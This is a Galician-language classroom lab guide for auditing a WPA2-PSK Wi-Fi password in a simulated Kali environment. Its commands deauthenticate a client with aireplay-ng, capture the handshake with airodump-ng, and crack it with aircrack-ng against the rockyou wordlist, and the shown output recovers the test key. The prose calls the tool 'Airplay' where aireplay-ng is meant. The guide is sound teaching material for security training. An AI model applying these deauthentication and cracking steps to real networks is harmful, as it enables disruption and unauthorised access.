TALLER BRS
PRÁCTICA Auditar contrasinal Wi-Fi WPA2 (PSK)
(deautenticación cliente)
Apelidos | Nome
LIMITACIÓN DE RESPONSABILIDADE O autor do presente documento declina calquera responsabilidade asociada ao uso incorrecto e/ou malicioso que puidese realizarse coa información exposta no mesmo. Por tanto, non se fai responsable en ningún caso, nin pode ser considerado legalmente responsable en ningún caso, das consecuencias que poidan derivarse da información contida nel ou que esté enlazada dende ou hacia el, incluíndo os posibles erros e información incorrecta existentes, información difamatoria, así como das consecuencias que se poidan derivar sobre a súa aplicación en sistemas de información reais e/ou virtuais. Este documento foi xerado para uso didáctico e debe ser empregado en contornas privadas e virtuais controladas co permiso correspondente do administrador desas contornas.

Material necesario | Práctica: Auditar contrasinal Wi-Fi WPA2 (PSK)  (deautenticación cliente)
- Host alumnado  - Máquina virtual GNU/Linux Kali  - [0] 1-Taller-BRS-Practica-WiFi-1  - [1] aireplay-ng  - [2] Tutorial: Como crackear WPA/WPA2 | - Prerrequisito: Realizar [0]  - Host alumnado. Máquina virtual GNU/Linux Kali amd64:  - Crear seguindo especificacións do escenario.  - Arrancar  - Configurar a rede según o escenario: NAT(eth0), AP(wlan0), cliente(wlan1), unknown(wlan2, wlan3)  - Montar AP simulado e aillar  - Conectar co cliente simulado  - Investigar co cliente unknown(airodump-ng) →desconectar cliente simulado → capturar handshake →comprobar fortaleza contrasinal → auditar handshake con aircrack-ng e ataque por diccionario (rockyou).


Airplay é unha ferramenta que forma parte do paquete Aircrack-ng utilizada para realizar probas de penetración en redes Wi-Fi. O seu obxectivo principal é interactuar coa rede sen fíos simulando diferentes tipos de tráfico e ataques específicos para avaliar a súa seguridade. Airplay opera no nivel de enlace de datos (capa 2) e permite realizar ataques como inxección de paquetes, desautenticación de clientes, falsificación de puntos de acceso e outras accións, todo mediante o uso de interfaces en modo monitor.
O funcionamento técnico de Airplay baséase na captura e inxección de paquetes Wi-Fi. Cando unha interface de rede está configurada en modo monitor, pode escoitar todo o tráfico sen fíos na frecuencia específica (canal) sen estar asociada a unha rede. Airplay utiliza esta capacidade para interceptar paquetes e xerar outros. Por exemplo, nun ataque de desautenticación, Airplay envía paquetes especialmente deseñados que indican aos clientes conectados a un punto de acceso que se desconecten, obrigándoos a volver autenticarse. Este tipo de ataque pode ser útil para capturar un handshake WPA/WPA2 e analizar a clave de cifrado.
A ferramenta soporta varios modos de operación, como o modo de replay (para repetir tráfico capturado), ataques de inxección (para comprobar vulnerabilidades), e falsificación de beacons (para crear redes ficticias). Técnicamente, utiliza funcionalidades de controladores e librerías como libpcap para capturar e modificar paquetes, así como algoritmos optimizados para evitar deteccións básicas. Aínda que Airplay é unha ferramenta poderosa para probas de seguridade, o seu uso debe estar limitado a entornos autorizados e con propósitos éticos, xa que a súa utilización en redes sen permiso é ilegal.
Cando se realiza un ataque de desautenticación dirixido con Airplay-ng, este envía un total de 128 paquetes por cliente especificado. En cada execución, 64 paquetes son enviados ao punto de acceso (AP) e outros 64 ao cliente. Estes paquetes son do tipo deauth do protocolo 802.11 e indican aos dispositivos que deben desconectarse. Este deseño busca asegurar que tanto o AP como o cliente reciban a instrución, o que aumenta as probabilidades de interromper a conexión. Para executar este tipo de ataque, é necesario que a interface de rede estea configurada en modo monitor.

Un exemplo de comando sería:
$ sudo aireplay-ng --deauth 10 -a 00:11:22:33:44:55 -c 66:77:88:99:AA:BB wlan2mon
Neste caso, a opción --deauth 10 especifica o envío de 10 paquetes de desautenticación (10 lotes de 128 paquetes en total). A opción -a indica a dirección MAC do punto de acceso, mentres que -c define a dirección MAC do cliente que se desexa desautenticar. Finalmente, wlan2mon é a interface en modo monitor que realizará a inxección de paquetes. Este comando está deseñado para un ataque dirixido, onde tanto o AP como o cliente reciben os paquetes necesarios para forzar a desconexión.
O resultado do comando inclúe información sobre os ACKs (Acknowledgements) recibidos, que se mostran no formato [ 61|63 ACKs ]. O primeiro valor indica os ACKs recibidos do cliente e o segundo do AP. Un valor inferior a 64 é normal, xa que algúns paquetes poden perderse debido a interferencias ou problemas de alcance. Valores de cero indican que o cliente ou o AP non recibiron os paquetes, posiblemente debido a unha distancia excesiva ou mala calidade do sinal. Este feedback é crucial para axustar o posicionamento ou a potencia da antena.

Procedemento:
- Host alumnado. Máquina virtual GNU/Linux Kali:

  - Crear e arrancar unha máquina virtual no equipo do alumnado coas seguintes características (ver escenario):
    - RAM ≥ 2048MB
    - CPU ≥ 2
    - PAE/NX habilitado
    - ISO: Kali Live amd64
    - Rede: 1 tarxeta en modo NAT (as wlanX serán simuladas por mac80211_hwsim)
    - Nome: Practica-Kali-Auditar-PSK-Deautenticacion

  - Rol interfaces Wi-Fi:
Imos empregar:
    - wlan0 para AP WPA2 (PSK) (shell bash consola1)
    - wlan1 para o cliente que se conecta a AP (shell bash consola2)
    - wlan2 e wlan3 como un cliente que non sabe o contrasinal para conectarse ao AP (shell bash consola3 → mode monitor)(shell bash consola4 → deautenticar cliente conectado wlan1).

Consola1
$ setxkbmap es
$ ip addr show
$ ip route
$ cat /etc/resolv.conf
$ sudo modprobe mac80211_hwsim radios=4
$ ip addr show
$ sudo su -
# apt update && apt -y install hostapd
# ip netns add wifi_ap_wlan0
# ip netns exec wifi_ap_wlan0 bash
# echo $$ > /tmp/consola1-pid.txt

# echo -e 'interface=wlan0\ndriver=nl80211\ncountry_code=ES\nssid=EMPRESA-XYZ\nchannel=0\nhw_mode=b\nwpa=2\nwpa_key_mgmt=WPA-PSK\nwpa_pairwise=TKIP CCMP\nwpa_passphrase=spongebob19\nauth_algs=3\nbeacon_int=100' > wpa-psk.conf

Consola2:
$ PID=$(cat /tmp/consola1-pid.txt)
$ sudo iw phy phy0 set netns ${PID}

Consola1:
# hostapd wpa-psk.conf #Comprobar en consola1 o estado habiliatado do AP → wlan0: AP-ENABLED

Consola2:
$ sudo su -
# echo -e 'network={\nssid="EMPRESA-XYZ"\nkey_mgmt=WPA-PSK\npsk="spongebob19"\n}' > wpa_supplicant.conf
# wpa_supplicant -B -i wlan1 -c wpa_supplicant.conf -D nl80211 #Comprobar en consola1 a conexión realizada wlan0: AP-STA-CONNECTED xx:xx:xx:xx:xx:xx

Consola3:
$ sudo su -
# ip link set wlan2 down
# macchanger -m f0:4d:a2:84:3e:2d wlan2
# ip link set wlan2 up
# airmon-ng check kill
# airmon-ng start wlan2
# airodump-ng wlan2mon #Comprobar canal AP. Exemplo: CH=6
# Ctrl^C
# mkdir capturas && airodump-ng wlan2mon -c 6 -w capturas/cap

Consola4:
$ sudo su -
# ifconfig wlan3 down || ip link set wlan3 down
# iwconfig wlan3 channel 6 || (iw wlan3 set type monitor && iw wlan3 set channel 6 && iw wlan3 set type managed)
# ifconfig wlan3 up || ip link set wlan3 up
# aireplay-ng -0 1 -a yy:yy:yy:yy:yy::yy -c xx:xx:xx:xx:xx:xx wlan3 #Opcións: -a BSSID -c MAC-Cliente-Autenticado

Consola3:

# Ctrl^C #Unha vez capturado o handshake
# gunzip -c /usr/share/wordlists/rockyou.txt.gz > /tmp/rockyou.txt
# aircrack-ng capturas/cap1-01.cap -w /tmp/rockyou.txt

Aircrack-ng 1.7

[00:00:47] 278296/14344392 keys tested (5873.36 k/s)

Time left: 39 minutes, 54 seconds 1.94%

KEY FOUND! [ spongebob19 ]

Master Key : 00 35 42 60 BF F4 F0 DC 57 FA 6D 2C FF 97 F0 34
A2 F0 A5 7F EA 29 83 79 19 35 57 80 1A 63 40 EF

Transient Key : 52 22 8B 41 16 71 28 04 5A 41 A8 E3 2D 5C 3D 06
19 B2 58 1B E2 23 8D 4A B4 F7 8F D7 23 06 70 12
C3 AC 81 7D 83 90 73 77 22 7C 92 62 65 F3 1E 56
74 F9 4D A0 C0 80 C9 1A A9 A2 67 AE AD AB 90 77

EAPOL HMAC : 88 D1 05 A4 B9 03 9A 7E 2D AF F4 F5 2D 80 E0 19

- Contrasinal atopado → spongebob19

